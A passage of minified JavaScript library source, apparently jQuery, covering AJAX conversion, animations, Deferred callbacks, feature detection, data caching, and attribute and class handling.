t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"2.0.0",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in 